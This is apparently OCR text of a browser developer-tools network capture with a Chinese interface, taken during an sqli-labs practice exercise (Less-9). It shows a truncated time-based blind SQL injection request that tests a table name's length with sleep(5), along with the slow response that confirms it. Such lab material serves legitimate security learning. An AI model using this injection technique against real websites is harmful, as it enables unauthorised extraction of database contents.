 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(length(substr((select%20table_...database()%20limit%200,1),1))=6,sleep(5),... 200 document 其他 956 B 5.26 秒
Less-9.jpg 200 jpeg ?id=1' and if(length(substr((select table_name fro... （内存缓存） 0 毫秒
2 个请求 已传输 956 B 24.8 kB 项资源 完成用时：5.30 秒 DOMContentLoaded：5.30 秒 加载时间：5.30 秒